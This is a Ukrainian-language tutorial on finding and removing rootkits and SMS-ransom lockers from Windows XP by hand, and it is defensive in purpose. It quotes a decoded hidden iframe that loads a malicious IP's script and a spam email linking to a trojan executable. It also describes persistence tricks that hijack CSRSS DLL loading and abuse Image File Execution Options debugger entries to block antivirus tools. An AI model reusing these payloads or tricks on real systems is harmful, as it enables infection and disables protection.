Windows: Видаляємо вірус із системи вручну

Видаляємо вірус із системи.

Що робити, якщо антивірус не впорався зі своєю роботою.

Ви, напевно, неодноразово зустрічали інформацію в ЗМІ про те, що з'явився новий страшний вірус, який може привести до нової страшної епідемії і мало не до кінця Інтернету. Або, що з'явилася нова технологія вірусописання, заснована на використанні молодших бітів пікселів графічних зображень, і тіло вірусу практично неможливо виявити. Або ... багато ще чого страшненькою. Іноді віруси наділяють мало не розумом і самосвідомістю. Відбувається це від того, що багато користувачів, заплутавшись у складній класифікації і подробицях механізму функціонування вірусів, забувають, що в першу чергу, будь-який вірус - це комп'ютерна програма, тобто набір процесорних команд (інструкцій), оформлених певним чином. Неважливо, в якому вигляді існує цей набір (виконуваний файл, скрипт, частина завантажувального сектора або групи секторів поза файлової системи) - набагато важливіше, щоб ця програма не змогла отримати управління, тобто почати виконуватися. Записаний на ваш жорсткий диск, але не запустився вірус, також нешкідливий, як і будь-який інший файл. Головне завдання в боротьбі з вірусами - не виявити тіло вірусу, а запобігти можливості його запуску. Тому грамотні виробники вірусів постійно вдосконалюють не тільки технології занесення шкідливого програмного забезпечення в систему, але і способи потайного запуску і функціонування.

Як відбувається зараження комп'ютера шкідливим програмним забезпеченням (вірусом)? Відповідь очевидна - повинна бути запущена якась програма. Ідеально - з адміністративними правами, бажано - без відома користувача і непомітно для нього. Способи запуску постійно удосконалюються і засновані, не тільки на прямий обман, а й на особливостях або недоліки операційної системи або прикладного програмного забезпечення. Наприклад, використання можливості автозапуску для змінних носіїв в середовищі операційних систем сімейства Windows призвело до поширення вірусів на флеш-дисках. Функції автозапуску зазвичай викликаються зі змінного носія або з загальних мережевих папок. При автозапуску обробляється файл Autorun.inf. Цей файл визначає, які команди виконує система. Багато компаній використовують цю функцію для запуску інсталяторів своїх програмних продуктів, однак, її ж, стали використовувати і виробники вірусів. В результаті, про автозапуску, як деякому зручність при роботі за комп'ютером, можна забути. - більшість грамотних користувачів дану опцію відключили назавжди. На сайті технічної підтримки Microsoft є спеціальна методика Відключення функцій автозапуску в Windows

тут reg-файл для імпорту в реєстр, що вимикає автозапуску.

Але основним "постачальником" вірусів, безсумнівно, є Інтернет і, як основне прикладне програмне забезпечення - "Обозреватель Інтернету" (браузер). Сайти стають все складніше і красивіше, з'являються нові мультимедійні можливості, зростають соціальні мережі, постійно збільшується кількість серверів і росте число їх відвідувачів. Оглядач Інтернету поступово перетворюється в складний програмний комплекс - інтерпретатор даних, отриманих ззовні. Іншими словами, - в програмний комплекс, який виконує програми на підставі невідомого вмісту. Розробники оглядачів (браузерів) постійно працюють над підвищенням безпеки своїх продуктів, проте виробники вірусів теж не стоять на місці, і ймовірність зараження системи шкідливим ПЗ залишається досить високою. Існує думка, що якщо не відвідувати "сайти для дорослих", сайти з серійними номерами програмних продуктів і т.п. то можна уникнути зараження. Це не зовсім так. В Інтернеті чимало зламаних сайтів, власники яких навіть не підозрюють про злом. І давно минули ті часи, коли зломщики тішили своє самолюбство підміною сторінок (дефейси). Зараз подібний злом зазвичай супроводжується впровадженням в сторінки цілком добропорядного сайту, спеціального коду для зараження комп'ютера відвідувача. Крім того, виробники вірусів використовують найбільш популярні пошукові запити для відображення заражених сторінок в результатах видачі пошукових систем. Особливо популярні запити з фразами "скачати безкоштовно" і "скачати без реєстрації і SMS". Намагайтеся не використовувати ці слова в пошукових запитах, інакше, ризик отримання посилання на шкідливі сайти значно зростає. Особливо, якщо ви шукаєте популярний фільм, ще не вийшов в прокат або останній концерт відомої групи.

Механізм зараження комп'ютера користувача сайту, в спрощеному вигляді, я спробую пояснити на прикладі. Не так давно, під час відвідування одного, досить популярного сайту, я отримав повідомлення програми моніторингу автозапуску (PT Startup Monitor) про те, що додаток rsvc.exe намагається виконати запис до реєстру. Додаток було благополучно прибито FAR'ом, а зміни в реєстрі скасовані PT Startup Monitor'ом. Аналіз сторінок сайту показав наявність стороннього коду на мові Javascript, що виконує операції по перетворенню строкових даних, які не є осмисленим текстом. Мова Javascript підтримується більшістю сучасних браузерів і використовується практично на всіх веб-сторінках. Сценарій, що завантажується з таких сторінок, виконується оглядачем Інтернету. В результаті численних перетворень згаданих вище рядків виходив досить простий код:

iframe src = "http://91.142.64.91/ts/in.cgi?rut4" width = 1 height = 1 style = "visibility: hidden"

що означає виконання CGI-сценарію сервера з IP - адресою 91.142.64.91 (котра має ніякого відношення до відвідуваного сайту) в окремому вікні (тег iframe) розміром 1 піксель по ширині і 1 піксель по висоті, в невидимому вікні. Результат - цілком ймовірне вірусне зараження. Особливо, якщо немає антивіруса або він не зреагує на загрозу. Даний приклад прихованого перенаправлення відвідувача на шкідливий сайт з використанням тега "iframe" сьогодні, напевно, не дуже актуальне, але цілком демонструє як, відвідуючи легальний сайт, можна непомітно для себе побувати і на іншому, не надто легальному, навіть не підозрюючи про це. На жаль, абсолютної гарантії від вірусного зараження немає і потрібно бути готовим до того, що з вірусом доведеться справлятися власними силами.

Останнім часом, одним з основних напрямків розвитку шкідливих програм стало застосування в них всіляких способів захисту від виявлення антивірусними засобами - так звані руткіт (rootkit) - технології. Такі програми часто або не виявляються антивірусами або з сайту не видаляються ними. У цій статті я спробую описати більш-менш універсальну методику виявлення і видалення шкідливого програмного забезпечення із зараженої системи.

Видалення "якісного" вірусу, стає все більш нетривіальним завданням, оскільки такий вірус розробники постачають властивостями, максимально ускладнюють її рішення. Нерідко вірус може працювати в режимі ядра (kernel mode) і має необмежені можливості з перехоплення і модифікації системних функцій. Іншими словами - вірус має можливість приховати від користувача (і антивіруса) свої файли, ключі реєстру, мережеві з'єднання, - все, що може бути ознакою його наявності в зараженій системі. Він може обійти будь-який брандмауер, системи виявлення вторгнення і аналізатори протоколів. І, крім усього іншого, він може працювати і в безпечному режимі завантаження Windows. Іншими словами, сучасну шкідливу програму дуже непросто виявити і знешкодити.

Розвиток антивірусів теж не стоїть на місці, - вони постійно вдосконалюються, і в більшості випадків, зможуть виявити і знешкодити шкідливі програми, але рано чи пізно, знайдеться модифікація вірусу, яка якийсь час буде "не по зубам" будь-якому антивірусу. Тому самостійне виявлення і видалення вірусу - це робота, яку рано чи пізно доведеться виконувати будь-якому користувачеві комп'ютера.

Для прикладу я взяв вірус, посилання на який отримав в спам-листі, такого змісту:

Добрий день.

Нас зацікавила ваша кандидатура, проте пропонуємо вам заповнити

наш фірмовий бланк резюме і відправити його за адресою [email protected]

Відповідь не гарантується, проте якщо Ваше резюме нас зацікавить, ми

зателефонуємо Вам протягом декількох днів. Не забудьте

вказати телефон, а також позицію, на яку Ви претендуєте. Бажано

також вказати побажання по окладу.

Наш фірмовий бланк ви можете скачати по нижче приведеній посиланням.

http://verano-konwektor.pl/resume.exe

Аналіз заголовків листа показав, що воно було відправлено з комп'ютера в Бразилії через сервер, що знаходиться в США. А фірмовий бланк пропонується завантажити з сервера в Польщі. І це з російськомовним-то змістом.

Ясна річ, що ніякого фірмового бланка ви не побачите, і швидше за все, отримаєте троянську програму на свій комп'ютер.

Скачую файл resume.exe. Розмір - 159744 байта. Ще не запускаю.

Копіюю файл на інші комп'ютери, де встановлені різні антивіруси - просто для чергової перевірки їх ефективності. Результати не дуже - антивірус Avast 4.8 Home Edition делікатно промовчав. Підсунув його Symantec'у - та ж реакція. Спрацював тільки AVG 7.5 Free Edition. Схоже, цей антивірус, справді, не дарма набирає популярність.

Всі експерименти виконую на віртуальній машині з операційною системою Windows XP. Обліковий запис з правами адміністратора, оскільки, найчастіше віруси успішно впроваджуються в систему тільки, якщо користувач є локальним адміністратором.

Запускаю. Через якийсь час заражений файл зник, схоже, вірус почав свою чорну справу.

Поведінка системи зовні не змінилося. Очевидно, потрібне перезавантаження. Про всяк випадок, забороняю в брандмауері з'єднання по протоколу TCP. Залишаю дозволеними тільки вихідні з'єднання по UDP: 53 (DNS) - треба ж залишити вірусу хоч якусь можливість проявити свою активність. Як правило, після впровадження, вірус повинен зв'язатися з господарем або з заданим сервером в інтернеті, ознакою чого будуть DNS-запити. Хоча, знову ж таки, в світлі сказаного вище, розумний вірус може їх замаскувати, крім того, він може і обійти брандмауер. Забігаючи вперед, скажу, що в даному конкретному випадку цього не сталося, але для надійного аналізу мережевої активності весь трафік зараженої машини краще пустити через іншу, незараженную, де можна бути впевненим, що правила брандмауера виконуються, а аналізатор трафіку (я користувався Wireshark'ом ) видає те, що є насправді.

Перезавантажувати. Зовні нічого не змінилося, крім того, що неможливо вийти в інтернет, оскільки я сам відключив таку можливість. Ні в шляхах автозапуску, ні в службах, ні в системних каталогах не з'явилося нічого нового. Перегляд системного журналу дає тільки одну наводку - системі не вдалося запустити таємничу службу grande48. Такий служби у мене бути не могло, та й за часом ця подія збіглася з моментом впровадження. Що ще наводить на думку про успішне впровадження - так це відсутність в реєстрі запису про службу grande48 і відсутність другого повідомлення в журналі системи про помилку запуску служби після перезавантаження. Це, швидше за все, деяка недоробка вірусів. Хоча і не суттєва, адже більшість користувачів журнал подій не переглядають, та й на момент виникнення підозри на зараження цей запис в журналі вже може й не бути.

Визначаємо наявність вірусу в системі.

1. Напевно повинен бути "лівий" трафік. Визначити можна за допомогою аналізаторів протоколу. Я використовував Wireshark. Відразу після завантаження першим запускаю його. Все правильно, є наявність групи DNS-запитів (як потім виявилося - один раз за 5 хвилин) на визначення IP-адрес вузлів ysiqiyp.com, irgfqfyu.com, updpqpqr.com і т.п. Взагалі-то все ОС Windows люблять виходити в мережу, коли треба і не треба, антивіруси можуть оновлювати свої бази, тому визначити приналежність трафіку саме вірусу досить важко. Звичайно потрібно пропустити трафік через незараженную машину і серйозно проаналізувати його вміст. Але це окрема тема. В принципі, непрямою ознакою ненормальності мережевої активності системи можуть бути значні значення лічильників трафіку провайдера, в умовах простою системи, лічильники з властивостей VPN-з'єднання і т.п.



2. Спробуємо використовувати програми для пошуку руткітів. Зараз таких програм вже чимало і їх нескладно знайти в мережі. Мені найбільше подобається проста і швидка утиліта RootkitRevealer (Завантажити, 231кб) Марка Руссиновича. Можна завантажити звідси: (Завантажити, 231кб) Інсталяція не потрібна. Разархівіруем і запускаємо. Тиснемо "Scan". Після нетривалого сканування бачимо результати:

До речі, навіть не вникаючи в змісту рядків, можна відразу помітити, що є дуже "свіжі" за часом створення / модифікації запису або файли (колонка "Timestamp"). Нас в першу чергу повинні зацікавити файли з описом (колонка "Description") - "Hidden from Windows API" - приховано від API-інтерфейсу Windows. Приховування файлів, записів в реєстрі, додатків - це, природно, ненормально. Два файлу - grande48.sys і Yoy46.sys - це якраз те, що ми шукаємо. Це і є прописався під виглядом драйверів шуканий руткит або його частина, що забезпечує скритність. Наявність в списку інших було для мене сюрпризом. Перевірка показала - це нормальні драйвери Windows XP. Крім того, вірус приховував їх наявність тільки в папці \ system32, а їх копії в \ system32 \ dllcache залишилися видимими.

Нагадаю, що в Windows XP застосовується спеціальний механізм захисту системних файлів, званий Windows File Protection (WFP). Завдання WFP - автоматичне відновлення важливих системних файлів при їх видаленні або заміні застарілими або не підписаними копіями. Всі системні файли Windows XP мають цифровий підпис і перераховані в спеціальній базі даних, використовуваної WFP. Для зберігання копій файлів використовується папка \ system32 \ dllcache і, почасти, \ Windows \ driver cache. При видаленні або заміні одного з системних файлів, WFP автоматично копіює "правильну" його копію з папки \ dllcache. Якщо вказаний файл відсутній в папці \ dllcache, то Windows XP просить вставити в привід компакт-дисків компакт-диск Windows XP. Спробуйте видалити vga.sys з \ system32, і система тут же його відновить, використовуючи копію з dllcache. А ситуація, коли, при працюючій системі відновлення файлів, файл драйвера є в \ dllcache і його не видно в \ system32 - це теж додатковий ознака наявності руткита в системі.

Видаляємо вірус із системи.

Залишилося виконати найважливіше дію - видалити вірус. Найпростіший і надійний спосіб - завантажитися в інший, незараженной операційній системі і заборонити старт драйверів руткита.



Скористаємося стандартної консоллю відновлення Windows. Беремо інсталяційний диск Windows XP і завантажується з нього. На першому екрані вибираємо 2-й пункт меню - тиснемо R.



Вибираємо систему (якщо їх декілька):

Вводимо пароль адміністратора.



Список драйверів і служб можна переглянути за допомогою команди listsvc:

Справді, в списку присутній Yoy46, правда відсутня grande48, що говорить про те, що файл драйвера grande48.sys приховано присутній в системі, але не завантажується:



Консоль відновлення дозволяє забороняти або дозволяти запуск драйверів і служб за допомогою команд disable та enable. Забороняємо старт Yoy46 командою:

disable Yoy46

Водимо команду EXIT и система уходит на перезавантаження.

После перезавантаження драйвер руткита НЕ завантажено, что дозволити легко ВИДАЛИТИ его файли и очистити реєстр від его запісів. Можна сделать це вручну, а можна використовуват Який-небудь антивірус. Найбільш ефективна, з моєї точки зору, буде безкоштовно сканер на основе всім відомого антівіруса Dr.Web Ігоря Данилова. Завантажити можна звідсі - http://freedrweb.ru

Там же можна скачати "Dr.Web LiveCD" - образ диска, Який дозволяє відновіті працездатність системи, ураженої діямі вірусів, на робочих станціях и серверах під управлінням Windows \ Unix, скопіюваті важліву інформацію на змінні носії або Інший комп'ютер, если Дії шкідливих програм Зроби Неможливо завантаження комп'ютера. Dr.Web LiveCD поможет НЕ только очистити комп'ютер від інфікованих и підозріліх файлів, но и спробує вілікуваті заражені об'єкти. Для відалення вірусу нужно скачать з сайту DrWeb образ (файл з Розширення .iso) и Записати его на CD. Буде Створено завантажувальну диск, завантажено з которого, керуєтеся пробачимо и зрозумілім меню.

Если з яких-небудь причин, немає возможности скористати Dr.Web LiveCD, можна спробуваті антівірусній сканер Dr.Web CureIt!, Який можна запустіті, завантажено в Інший ОС, например з Використання Winternals ERD Commander. Для сканування зараженої системи та патенти вказаті самє ее жорсткий диск (Режим "Вібіркова перевірка"). Сканер поможет вам найти файли вірусу, и вам залишилось лишь ВИДАЛИТИ пов'язані з ним записи з реєстру.

Оскількі віруси навч пропісуватіся на запуск в безпечності режімі завантаження, що не заважає перевіріті гілку реєстру:

HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ SafeBoot

розділи:

Minimal - список драйверів и служб запускаються в безпечності режімі (Safe Mode)

Network - то ж, но з підтрімкою мережі.

Додам, что існує новий клас rootkit, представником которого є BackDoor.MaosBoot, что з'явився в кінці 2007р. Ця троянська програма прописує себе в завантажувальний сектор жорсткого диска і забезпечує приховану установку свого драйвера в пам'яті. Сам Rootkit-драйвер напряму записаний в останні сектори фізичного диска, минаючи файлову систему, чим і приховує свою присутність на диску. В общем-то, принцип не новий, років десять тому шкідливі програми подібним чином маскувалися на резервних доріжках дискет і жорстких дисків, проте виявився дуже ефективним, оскільки більшість антивірусів з завданням видалення BackDoor.MaosBoot до сих пір не справляються. Згадуваний вище RootkitRevealer завантажувальний сектор не перевіряє, а сектори в кінці диска для нього ніяк не пов'язані з файлової системою і, природно, такий руткит він не виявить. Правда, Dr.Web (а, отже, і Cureit) з BackDoor.MaosBoot цілком справляється.

Якщо у вас виникли сумніви щодо будь-якого файлу, то можна скористатися безкоштовною онлайнової антивірусної службою virustotal.com . Через спеціальну форму на головній сторінці сайту завантажуєте підозрілий файл і чекаєте результатів. Сервісом virustotal використовуються консольні версії безлічі антивірусів для перевірки вашого підозрюваного файлу. Результати виводяться на екран. Якщо файл є шкідливим, то з великою часткою ймовірності, ви зможете це визначити. В якійсь мірі сервіс можна використовувати для вибору "кращого антивіруса".

тут посилання на одну з гілок форуму сайту virusinfo.info, де користувачі викладають посилання на різні ресурси присвячені антивірусного захисту, в т.ч. і онлайн - перевірок комп'ютера, браузера, файлів ...

Іноді, в результаті некоректних дій вірусу (або антивіруса) система взагалі перестає завантажуватися. Наведу характерний приклад. Шкідливі програми намагаються потрапити в систему, використовуючи різні, в тому числі, досить незвичайні способи. У процесі початкового завантаження, ще до реєстрації користувача, запускається "Диспетчер сеансів" (\ SystemRoot \ System32 \ smss.exe), завдання якого - запустити високорівневі підсистеми і сервіси (служби) операційної системи. На цьому етапі запускаються процеси CSRSS (Client Server Runtime Process), WINLOGON (Windows Logon), LSASS (LSA shell), і що залишилися служби з параметром Start = 2 з розділу реєстру

HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Services

Інформація, призначена для диспетчера сеансів, знаходиться в ключі реєстру

HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ Session Manager

Одним із способів впровадження в систему, є підміна dll-файлу для CSRSS. Якщо ви подивіться вміст записи

HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ Session Manager \ SubSystems

то знайдете значення

ServerDll = basesrv, ServerDll = winsrv. Бібліотеки basesrv.dll і winsrv.dll - це "правильні" файли системи, що завантажуються службою CSRSS на звичайній (незараженной) системі. Цей запис в реєстрі можна підправити на запис, що забезпечує завантаження, наприклад, замість basesrv.dll, шкідливої basepvllk32.dll:

ServerDll = basepvllk32 (або якусь іншу dll, відмінну від basesrv і winsrv)

Що забезпечить, при наступному перезавантаженні, отримання управління шкідливу програму. Якщо ж ваш антивірус виявить і видалить впроваджену basepvllk32, залишивши недоторканою запис в реєстрі, то завантаження системи завершиться "синім екраном смерті" (BSOD) з помилкою STOP c000135 і повідомленням про неможливість завантажити basepvllk32.

Поправити ситуацію можна так:

- завантажиться в консоль відновлення (або в будь-який інший системі), і скопіювати файл basesrv.dll з папки C: \ WINDOWS \ system32 в ту ж папку під ім'ям basepvllk32.dll. Після чого система завантажиться і можна буде вручну підправити запис в реєстрі.

- завантажитися з використанням Winternals ERD Commander і виправити запис в реєстрі на ServerDll = basesrv. Або виконати відкат системи з використанням точки відновлення.

Ще один характерний приклад. Шкідлива програм реєструється як відладчик процесу explorer.exe, створюючи в реєстрі запис типу:

HKM \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options \ explorer.exe

"Debugger" = "C: \ Program Files \ Microsoft Common \ wuauclt.exe"

Видалення wuauclt.exe антивірусом без видалення запису в реєстрі призводить до неможливості запуску explorer.exe. В результаті ви отримуєте порожній робочий стіл, без будь-яких кнопок і ярликів. Вийти з положення можна використовуючи комбінацію клавіш CTRL-ALT-DEL. Вибираєте "Диспетчер завдань" - "Нова задача" - "Огляд" - знаходите і запускаєте редактор реєстру regedit.exe. Потім видаляєте ключ

HKM \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options \ explorer.exe

і перезавантажується.

У разі, коли ви точно знаєте час зараження системи, відкат на точку відновлення до цієї події, є досить надійним способом позбавлення від зарази. Іноді є сенс виконувати не повний відкат, а частковий, з відновленням файлу реєстру SYSTEM, як це описано в статті "Проблеми із завантаженням ОС" розділу "Windows"

== травня 2008. ==

ДОПОВНЕННЯ

Це доповнення виникло через рік після написання основної статті. Тут я вирішив розмістити найцікавіші рішення, що виникли в процесі боротьби з шкідливим програмним забезпеченням. Щось на зразок коротких заміток.

Після видалення вірусу жоден антивірус не працює.

Випадок цікавий тим, що спосіб блокування антивірусного програмного забезпечення можна використовувати і в боротьбі з виконуваними файлами вірусів. Почалося все з того, що після видалення досить примітивного вірусу заробив ліцензійний "Стрим Антивірус". Перевстановлення з чищенням реєстру не допомогли. Спроба установки Avira Antivir Personal Free закінчилася успішно, але сам антивірус не запустився. У системному журналі було повідомлення про таймауті при запуску служби "Avira Antivir Guard". Перезапуск вручну закінчувався тієї ж помилкою. Причому, ніяких зайвих процесів в системі не виконувалося. Була стовідсоткова впевненість - вірусів, руткітів і іншої гидоти (Malware) в системі немає.

У якийсь момент спробував запустити антивірусну утиліту AVZ . Принцип роботи AVZ багато в чому заснований на пошуку в системі, що вивчається різноманітних аномалій. З одного боку, це допомагає в пошуку Malware, але з іншого цілком закономірні підозри до компонентів антивірусів, антишпигунів та іншого легітимного ПЗ, активно взаємодіє з системою. Для придушення реагування AVZ на легітимні об'єкти і спрощення аналізу результатів перевірки системи за рахунок позначки легітимних об'єктів кольором і їх фільтрації з логів, застосовується база безпечних файлів AVZ. З недавнього часу запущений повністю автоматичний сервіс, що дозволяє всім бажаючим надіслати файли для поповнення цієї бази.



Але: виконуваний файл avz.exe не запуститься! Перейменовую avz.exe в musor.exe - все прекрасно запускається. В черговий раз AVZ виявився незамінним помічником у вирішенні проблеми. При виконанні перевірок в результатах з'явилася рядки:

Небезпечно - відладчик процесу "avz.exe" = "ntsd-d"

Небезпечно - відладчик процесу "avguard.exe" = "ntsd-d"

:.

Це була вже серйозна зачіпка. Пошук в реєстрі за контекстом "avz" привів до виявлення в гілці

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options

розділу з ім'ям avz.exe, що містить строковий параметр з ім'ям "Debugger" і значенням "ntsd -d".



І, як з'ясувалося пізніше, у зазначеній гілці був присутній не тільки розділ "avz.exe", але і розділи з іменами модулів, практично всіх відомих антивірусів і деяких утиліт моніторингу системи. Сам ntsd.exe - цілком легальний відладчик Windows, стандартно присутній у всіх версіях ОС, але подібна запис в реєстрі призводить до неможливості запуску додатка, ім'я виконуваного файлу з тими самими назвами розділу ???. Exe.

Після видалення з реєстру всіх розділів, c ім'ям ???. Exe і містять запис "Debugger" = "ntsd -d" працездатність системи повністю відновилася.



В результаті аналізу ситуації з використанням параметра "ntsd -d" для блокування запуску виконуваних файлів, з'явилася думка використовувати цей же прийом для боротьби з самими вірусами. Звичайно, це не панацея, але в якійсь мірі може знизити загрозу зараження комп'ютера вірусами з відомими іменами виконуваних файлів. Для того, щоб в системі неможливо було виконати файли з іменами ntos.exe, file.exe, system32.exe і т.п. можна створити reg-файл для імпорту в реєстр:

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options \ NTOS.EXE]

"Debugger" = "ntsd -d"

[HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options \ FILE.EXE]

"Debugger" = "ntsd -d"

[HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options \ SYSTEM32.EXE]

"Debugger" = "ntsd -d"

:.. і т.д.

Зверніть увагу, на те, що ім'я розділу не містять шляху файлу, тому даний спосіб не можна застосовувати для файлів вірусів, імена яких збігаються з іменами легальних виконуваних файлів, але самі файли нестандартно розміщені в файлової системі. Наприклад, провідник Explorer.exe знаходиться в папці \ WINDOWS \, а вірус розташовується десь в іншому місці - в корені диска, в папці \ temp, \ windows \ system32 \ Якщо ви створите розділ з ім'ям "Explorer.exe" - то після входу в систему ви отримаєте порожній робочий стіл, оскільки провідник не запуститься. Гірше того, якщо ви створите розділ, ім'я якого збігається з ім'ям системної служби (winlogon.exe, csrss.exe, smss.exe, services.exe, lsass.exe), то отримаєте звалилися систему. Якщо вірус знаходиться в C: \ temp \ winlogon.exe, а легальний модуль входу в систему C: \ WINDOWS \ SYSTEM32 \ winlogon.exe, створення розділу з ім'ям winlogon.exe призведе до неможливості запуску служби winlogon і краху системи з синім екраном смерті (BSOD).

По цьому посиланню ви можете завантажити .reg-файл з підбіркою з імен файлів, найбільш часто використовуваних актуальними вірусами. Після імпорту в реєстр, в разі спроби виконання файлу з ім'ям, присутньому в заготівлі, ви отримаєте подібне вікно:

Якщо у вас виникнуть проблеми з легальної програмою, ім'я виконуваного файлу якої збіглося з ім'ям, використовуваним шкідливим ПЗ, відкрийте розділ реєстру

HKEY_LOCAL_MACHINE \ SOFTWARE \ Microsoft \ Windows NT \ CurrentVersion \ Image File Execution Options

і видаліть підрозділ з такою назвою. Для зручності, імена з параметром "ntsd -d" я виділив великими літерами.

Вірус СМС-вимагач.

Основна мета сучасних авторів вірусів - заробити гроші будь-яким способом. Останнім часом почастішало використання вірусу для блокування робочого столу користувача і виведення повідомлення, що пропонує відправити СМС на певний (як правило, короткий) номер для розблокування. Подібне повідомлення може супроводжуватися відображенням якого - небудь порнобанер або попередження про використання неліцензійного програмного забезпечення, або навіть про втрату даних при спробі переустановлення системи. Зустрічаються навіть віруси, нахабно заявляють, що "Даний програмний продукт не є вірусом". Ще одна особливість цього різновиду шкідливого ПО полягає в тому, що максимально утруднений запуск будь-яких програм, не працюють стандартні комбінації клавіш, заборонено використання редактора реєстру, неможливо зайти на антивірусні сайти і т.п. Подібні віруси не маскують, а навпаки - демонструють свою присутність в системі і максимально ускладнюють можливість виконати будь-які дії на комп'ютері. Практично, робочий стіл користувача заблоковано, і ніякі дії неможливі.

Іншими словами - користувачеві наполегливо вказується єдиний вихід - відправити СМС. Після відправки з балансу мобільного телефону буде знята певна сума на користь шахраїв. Код розблокування ви, швидше за все, не отримаєте, і повернетеся до тієї ж ситуації. Хоча, справедливості заради, варто відзначити, що ранні різновиди вірусу-здирника (Trojan.Winlock) вели себе досить "пристойно" - самознищувалися через якийсь час (кілька годин) або відразу після введення отриманого коду розблокування.

На сайті антивірусної компанії "Доктор Веб" є спеціальна форма для генерації коду розблокування.

Перейти до форми сайту DrWeb

Аналогічна форма на сайті лабораторії Касперського

Але, все ж, сподіватися на те, що запитуваний вірусом код, підійде в кожному конкретному випадку, не варто. Як не варто сподіватися на чесне самознищення вірусу, і тим більше, не варто відправляти СМС. Будь-вірус можна видалити, навіть якщо він не виявляється антивірусами. Методики видалення вірусу-здирника нічим не відрізняються від методик видалення будь-якого іншого шкідливого ПЗ, з одним, мабуть, відмінністю - не варто витрачати час на спроби впоратися з поганню в середовищі зараженої системи, хіба що для розвитку власних навичок і поповнення знань.

Найбільш простий і ефективний шлях - завантажитися з використанням іншого, незараженной системи і, підключившись до зараженої, видалити файли вірусу і виправити внесені ним записи в реєстрі. Про це я вже писав вище, в основній частині статті, а тут спробую просто викласти кілька коротких варіантів видалення вірусу.

Використання Dr.Web LiveCD - найпростіший і не вимагає спеціальних знань спосіб. Завантажуєте iso-образ CD, записуєте його на болванку, завантажуєтесь з CD-ROM і запускаєте сканер.

